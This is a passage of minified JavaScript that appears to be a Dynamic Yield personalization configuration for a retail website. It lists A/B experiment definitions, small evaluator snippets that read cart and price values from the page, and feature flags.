ersion:1408835,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098557,name:"102571970",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098558:102571971",method:0},weightMechanism:1,attributionTtlS:-1},1617553:{name:"_dy_smart_object_1891343",type:0,version:104876608,reportVersion:2885012,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098566,name:"102571972",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043340,name:"104865882",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098567:102571973",method:0},weightMechanism:1,attributionTtlS:-1},1651616:{name:"_dy_smart_object_1999448",type:0,version:103161192,reportVersion:1300311,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102206084,name:"102852982",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1677331:{name:"_dy_smart_object_2080997",type:0,version:104662373,reportVersion:2682871,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102283504,name:"103062125",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692333:{name:"_dy_smart_object_2131880",type:0,version:103312437,reportVersion:1415054,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328798,name:"103187610",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692334:{name:"_dy_smart_object_2131884",type:0,version:103312436,reportVersion:1415053,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328800,name:"103187618",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1708346:{name:"_dy_smart_object_2181738",type:0,version:104194371,reportVersion:2231702,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102377698,name:"103315135",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041813,name:"104863540",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102377699:103315136",method:0},weightMechanism:1,attributionTtlS:-1},1709663:{name:"_dy_smart_object_2186098",type:0,version:103372268,reportVersion:1462334,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102381985,name:"103326389",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1717257:{name:"_dy_smart_object_2211983",type:0,version:104887661,reportVersion:2895862,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102409440,name:"103396679",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102409441:103396680",method:0},weightMechanism:1,attributionTtlS:-1},1718211:{name:"_dy_smart_object_2214801",type:0,version:103406572,reportVersion:1489106,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412623,name:"103404032",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718212:{name:"_dy_smart_object_2214807",type:0,version:103406571,reportVersion:1489105,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412625,name:"103404045",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718529:{name:"_dy_smart_object_2216013",type:0,version:103414037,reportVersion:1496055,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102413783,name:"103407193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718935:{name:"_dy_smart_object_2217462",type:0,version:103421102,reportVersion:1502523,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102415177,name:"103410860",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1734127:{name:"_dy_smart_object_2266439",type:0,version:103719313,reportVersion:1776737,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102466605,name:"103540640",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:5,varIds:"102466606:103540641",method:0},weightMechanism:1,attributionTtlS:-1},1737802:{name:"_dy_smart_object_2280680",type:0,version:104542930,reportVersion:2567513,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102478233,name:"103576764",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103278264,name:"105353697",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103281348,name:"105361342",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102478234:103576765",method:0},weightMechanism:1,attributionTtlS:-1},1754512:{name:"_dy_smart_object_2338904",type:0,version:104904526,reportVersion:2912251,versionHash:"",reweightId:0,attributionMethod:2,audiences:[],traffic:100,variations:[{id:103042020,name:"104863727",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102534439:103725527",method:0},weightMechanism:1,isExplicitlyAttributed:!0,attributionTtlS:-1},1754783:{name:"_dy_smart_object_2340154",type:0,version:104904544,reportVersion:2912267,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103042158,name:"104863971",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102535297:103728470",method:0},weightMechanism:1,attributionTtlS:-1},1754784:{name:"_dy_smart_object_2340155",type:0,version:104904545,reportVersion:2912268,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102594921,name:"103885391",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594922,name:"103885392",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042159,name:"104863972",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042160,name:"104863973",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535300:103728473",method:0},weightMechanism:1,attributionTtlS:-1},1759694:{name:"_dy_smart_object_2357406",type:0,version:103564926,reportVersion:1631467,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102550687,name:"103771697",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794144:{name:"_dy_smart_object_2464297",type:0,version:103728613,reportVersion:1785714,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672837,name:"104058639",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102672838,name:"104058641",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794149:{name:"_dy_smart_object_2464314",type:0,version:103728614,reportVersion:1785715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672850,name:"104058679",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795463:{name:"_dy_smart_object_2469015",type:0,version:104194459,reportVersion:2231775,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677646,name:"104071600",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102677647,name:"104071602",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042097,name:"104863863",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103042098,name:"104863864",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795464:{name:"_dy_smart_object_2469016",type:0,version:104194460,reportVersion:2231776,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677649,name:"104071603",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042099,name:"104863865",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799049:{name:"_dy_smart_object_2481105",type:0,version:104876591,reportVersion:2884995,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690618,name:"104104563",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102690619,name:"104104565",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103041658,name:"104863205",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041659,name:"104863206",weight:0,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799050:{name:"_dy_smart_object_2481106",type:0,version:104876592,reportVersion:2884996,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690621,name:"104104566",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041660,name:"104863207",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1815183:{name:"_dy_smart_object_2537815",type:0,version:104251199,reportVersion:2286980,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102752657,name:"104262316",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845468:{name:"_dy_smart_object_2639493",type:0,version:104004216,reportVersion:2049432,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877032,name:"104558385",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845469:{name:"_dy_smart_object_2639495",type:0,version:104009071,reportVersion:2054133,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877034,name:"104558391",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102877035:104558392",method:0},weightMechanism:1,attributionTtlS:-1},1867450:{name:"_dy_smart_object_2708471",type:0,version:104233978,reportVersion:2270263,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102969044,name:"104762711",weight:75,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:25,varIds:"102969045:104762712",method:0},weightMechanism:1,attributionTtlS:-1},1875148:{name:"_dy_smart_object_2732179",type:0,version:104178102,reportVersion:2215930,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103024538,name:"104832717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1888096:{name:"_dy_smart_object_2773398",type:0,version:104887642,reportVersion:2895843,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103098811,name:"104953096",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103098812:104953097",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1891895:{name:"_dy_smart_object_2783801",type:0,version:104299243,reportVersion:2333138,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103119372,name:"104990822",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897566:{name:"_dy_smart_object_2799633",type:0,version:104316469,reportVersion:2348612,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145391,name:"105042717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897567:{name:"_dy_smart_object_2799636",type:0,version:104316479,reportVersion:2348622,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145393,name:"105042725",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897568:{name:"_dy_smart_object_2799637",type:0,version:104316481,reportVersion:2348624,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145395,name:"105042729",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897569:{name:"_dy_smart_object_2799638",type:0,version:104316478,reportVersion:2348621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145397,name:"105042733",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897570:{name:"_dy_smart_object_2799640",type:0,version:104316476,reportVersion:2348619,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145399,name:"105042739",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904623:{name:"_dy_smart_object_2817443",type:0,version:104361175,reportVersion:2391943,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169457,name:"105097171",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904626:{name:"_dy_smart_object_2817452",type:0,version:104363945,reportVersion:2394528,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169463,name:"105097193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1906407:{name:"_dy_smart_object_2822097",type:0,version:104887634,reportVersion:2895835,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103175971,name:"105110986",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176422,name:"105112662",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103175972:105110987",method:0},weightMechanism:1,attributionTtlS:-1},1906579:{name:"_dy_smart_object_2822828",type:0,version:104887635,reportVersion:2895836,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176466,name:"105112839",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176467,name:"105112841",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176468:105112840",method:0},weightMechanism:1,attributionTtlS:-1},1906580:{name:"_dy_smart_object_2822829",type:0,version:104887636,reportVersion:2895837,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176469,name:"105112842",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176470,name:"105112844",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176471:105112843",method:0},weightMechanism:1,attributionTtlS:-1},1906581:{name:"_dy_smart_object_2822830",type:0,version:104887637,reportVersion:2895838,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176472,name:"105112845",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176473,name:"105112847",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176474:105112846",method:0},weightMechanism:1,attributionTtlS:-1},1923226:{name:"_dy_smart_object_2866416",type:0,version:104899480,reportVersion:2907445,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103229630,name:"105235305",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103229631,name:"105235307",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103229632:105235306",method:0},weightMechanism:1,attributionTtlS:-1},1926034:{name:"_dy_smart_object_2873950",type:0,version:104887917,reportVersion:2896117,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103238444,name:"105256763",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103238445:105256764",method:0},weightMechanism:1,attributionTtlS:-1},1926530:{name:"_dy_smart_object_2875372",type:0,version:104887643,reportVersion:2895844,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103239869,name:"105260326",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103239870:105260327",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1930081:{name:"_dy_smart_object_2885031",type:0,version:104501904,reportVersion:2527577,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252791,name:"105293989",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252792,name:"105293991",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252793:105293990",method:0},weightMechanism:1,attributionTtlS:-1},1930082:{name:"_dy_smart_object_2885032",type:0,version:104501905,reportVersion:2527578,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252794,name:"105293992",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252795,name:"105293994",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252796:105293993",method:0},weightMechanism:1,attributionTtlS:-1},1932383:{name:"_dy_smart_object_2891769",type:0,version:104904498,reportVersion:2912225,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261060,name:"105314461",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"103260323:105312972",method:0},weightMechanism:1,attributionTtlS:-1},1932699:{name:"_dy_smart_object_2892841",type:0,version:104887654,reportVersion:2895855,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261604,name:"105315982",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103378169,name:"105590199",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261603:105315981",method:0},weightMechanism:1,attributionTtlS:-1},1932700:{name:"_dy_smart_object_2892842",type:0,version:104887655,reportVersion:2895856,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103263983,name:"105321324",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"103261606:105315984",method:0},weightMechanism:1,attributionTtlS:-1},1933382:{name:"_dy_smart_object_2894504",type:0,version:104882906,reportVersion:2891195,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103263824,name:"105321065",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1938173:{name:"_dy_smart_object_2908326",type:0,version:104541860,reportVersion:2566489,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103280862,name:"105360027",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103280864,name:"105360029",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103280863:105360028",method:0},weightMechanism:1,attributionTtlS:-1},1951983:{name:"_dy_smart_object_2947586",type:0,version:104860814,reportVersion:2869777,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103331897,name:"105474011",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1970383:{name:"_dy_smart_object_3001839",type:0,version:104728274,reportVersion:2744189,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103394903,name:"105622767",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1972603:{name:"_dy_smart_object_3007061",type:0,version:104742261,reportVersion:2757660,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103406274,name:"105641987",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1992034:{name:"_dy_smart_object_3056157",type:0,version:104860821,reportVersion:2869784,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492855,name:"105801802",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1992042:{name:"_dy_smart_object_3056182",type:0,version:104860822,reportVersion:2869785,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492874,name:"105801856",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1994540:{name:"_dy_smart_object_3063531",type:0,version:104887667,reportVersion:2895868,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103505813,name:"105826123",weight:25,script:null,html:"",htmlPos:"",props:{}},{id:103505814,name:"105826124",weight:25,script:null,html:"",htmlPos:"",props:{}},{id:103505815,name:"105826125",weight:25,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:25,varIds:"103505816:105826126",method:0},weightMechanism:1,attributionTtlS:-1},1995753:{name:"_dy_smart_object_3067625",type:0,version:104888e3,reportVersion:2896196,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103511651,name:"105839133",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},2000504:{name:"_dy_smart_object_3081014",type:0,version:104912827,reportVersion:2920231,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103531972,name:"105880616",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103531973:105880617",method:0},weightMechanism:1,attributionTtlS:-1}},DYExps.hooks=DYExps.hooks||n,DYExps.otags=DYExps.otags||a,DYExps.oevals=DYExps.oevals||{7693:{code:'DYO.Q(DYO.waitForElementAsync(".product",1, 10, 100))\n  .then(function() {\n      console.log("products loaded")\n    return "True";  \n  }, function() {\n return "False";\n });\n  '},7736:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("new PDP")\n    return "True";  \n  }\n);'},7737:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("Old PDP")\n    return "True";  \n  }\n);'},8008:{code:"(function () {\n  return DYO.Q.Promise(function (resolve, reject) {\n    var GCG_STORAGE_NAME = '_dy_cs_gcg';\n    var STORAGE_TYPE = 'cookieStorage';\n    window.DY.CS = window.DY.CS || {};\n    if (window.DY.CS.inGlobalControl) {\n      resolve(window.DY.CS.inGlobalControl);\n      return true;\n    }\n    getGCCookie();\n\n    function getGCCookie() {\n      var GCValue = window.DYO.StorageUtils.get(GCG_STORAGE_NAME, [STORAGE_TYPE]);\n      if (GCValue) {\n        window.DY.CS.inGlobalControl = GCValue;\n        resolve(GCValue);\n      } else {\n        setTimeout(function () {\n          getGCCookie();\n        }, 50);\n      }\n    }\n  });\n})();\n"},8168:{code:"DYO.Q(DYO.waitForElementAsync('.product-price .sales .value', 1, 100, 10)).then(function (prices) {\n\tconst price = prices[0];\n\tconst cleanedString = price.textContent.replace(/[^0-9.]/g, '');\n\tconst cleanPrice = parseInt(cleanedString);\n\treturn cleanPrice\n});"},11498:{code:"/* Here is an example for an Evaluator that returns the number of items in the cart: */\nDYO.Q(DYO.waitForElementAsync('.minicart-link .minicart-quantity', 1, 100, 10)).then(function (elements) { /*executes if the cart element found on page*/\n\tvar number = elements[0].textContent;\n\tvar itemsInCart = parseInt(number.trim());\n\treturn itemsInCart; /*returns the number of items in the cart*/\n});"},13402:{code:'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });'},14029:{code:"const THRESHOLD = 50; // Cart threshold \nconst CART_TOTAL_SELECTOR = '.cart__totals__item__total .sub-total' // Cart selector per site\n\nDYO.waitForElementAsync(CART_TOTAL_SELECTOR).then((elements) => {\n  const cartValue = parseFloat(elements[0].textContent.replace(/[^\\d.-]/g, ''));\n  // alert(THRESHOLD - cartValue);\n  return Math.max((THRESHOLD - cartValue) + 5, 0);\n});"}},DYExps.debug=DYExps.debug||!1,DYExps.expSesMs=DYExps.expSesMs||18e5,DYExps.cookieManagedExperiments=[],DYExps.dynamicVariablesV0={},DYExps.smartVariableExperimentsMapV1={},DYExps.smartVariableExperimentsV1={},DYExps.rcom=DYExps.rcom||i,DYExps.translations=DYExps.translations||o,DYExps.sectionConfig=DYExps.sectionConfigs||{url_normalization_method:"href",data_sources:[{name:"ds9880071_affinity",display:"Affinity CRM for 9880071",integrationType:"crm"}],platform:"web",context_rules:[],primary_identifier:"ihe",secondary_identifiers:[]},DYExps.sectionFeatures=DYExps.sectionFeatures||{AB_TEST_HISTORY:{enabled:!0},ACTIVE_CONSENT:{enabled:!0},AFFINITY_BACKEND_SUPPORT:{enabled:!0},ALGORITHM_STUDIO:{enabled:!0},ALL_OPTIONS_IN_RECOMMENDATION_RULE:{enabled:!0},API_CAMPAIGNS_FOR_WEB:{enabled:!0},AUD_TRAFFIC_SOURCE_CONDITION:{enabled:!0},AUDIENCE_EXPLORER_REACT:{enabled:!0},AUDIENCE_REPORT_SHOW_DEVICES:{enabled:!0},AUDIENCE_SHARING:{enabled:!0},AUDIENCES_PAGE_CONTEXT_CONDITIONS:{enabled:!0},AUTO_EMBED_OBJECTS:{enabled:!0},BEACON_API:{enabled:!0},BRANCH_FEED:{enabled:!0},CHANCE_TO_BE_BEST:{enabled:!0},CONTEXT_IMPLEMENTED_IN_HEAD:{enabled:!0},CONTROL_GROUP_CLICKS_TRACKING:{enabled:!0},CUSTOM_ATTRIBUTION:{enabled:!0},DASHBOARD_NOTIFICATIONS:{enabled:!0},DATAFEEDS_V3:{enabled:!0},DECISION_ON_BATCH:{enabled:!0},DETERMENISTIC_STICKINESS:{enabled:!0},DEV_ALL_EXPERIENCES_REPORT:{enabled:!0},DEV_API_TEMPLATE:{enabled:!0},DEV_BUCKET_CREDENTIALS_MANAGEMENT:{enabled:!0},DEV_EXPERIENCE_EMAIL_AB_TEST_REPORT:{enabled:!0},DEV_REACT_SMART_TYPES:{enabled:!0,value:"API,RECOMMENDATION_API,MOBILE_API,MOBILE_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,STORE_RCOM_API,STORE_RCOM,KIOSK_RCOM_API,KIOSK_API,JS_ACTION,OVERLAY,NOTIFICATION,RECOMMENDATION_WIDGET,DYNAMIC_CONTENT,LANDING_PAGE,PLP_API,PAGE_ACTION,MULTI_TOUCH"},DEV_REACT_TEMPLATE_TYPES:{enabled:!0,value:"DYNAMIC_CONTENT,API,RCOM_API,SMART_ACTION,KIOSK_API,KIOSK_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,SMART_RECOMMENDATION_WIDGET,SMART_LANDING_PAGE,MESSAGING_NOTIFICATION,MESSAGING_OVERLAY,MOBILE_API,MOBILE_NATIVE_API,MOBILE_NATIVE_RCOM_API,MOBILE_RCOM_API,ACQUISITION_PAGE,ACQUISITION_PAGE_DYNAMIC_CONTENT,BREEZE_EMAIL_CONTENT_BLOCK,BREEZE_MOBILE_CONTENT_BLOCK,BREEZE_PUSH_NOTIFICATION_BLOCK,BREEZE_CONTENT_PAGE,BREEZE_DYNAMIC_CONTENT,EMAIL_OBJECT,EMAIL_ITEM_TEMPLATE,DESTINATION_PAGE"},DEV_REFACTOR_WEB_PERSONALIZATION:{enabled:!0},DEV_SEARCH_VARIATION_MODAL:{enabled:!0},DEV_SEMANTIC_SEARCH_ALGORITHM_STUDIO:{enabled:!0},DEV_SMART_COMPARE_REFACTOR:{enabled:!0},DEV_TEAMMATE_APPS:{enabled:!0},DEV_UNIQUE_CONVERSION:{enabled:!0},DEV_VARIATION_FEED_PREVIEW:{enabled:!0},DO_NOT_DISPLAY_MESSAGE_AFTER_X:{enabled:!0},DRAFT_CONDITIONS_ON_SERVER:{enabled:!0},DRAFT_OBJECTS:{enabled:!0},DYNAMIC_LINK_ADD_DYSOURCE:{enabled:!0},ENABLE_ACTIVITY_LOGS_API:{enabled:!0},ENABLE_API_ASSEMBLY:{enabled:!0},ENABLE_API_KEYS_API:{enabled:!0},ENABLE_ASSETS_API:{enabled:!0},ENABLE_AUDI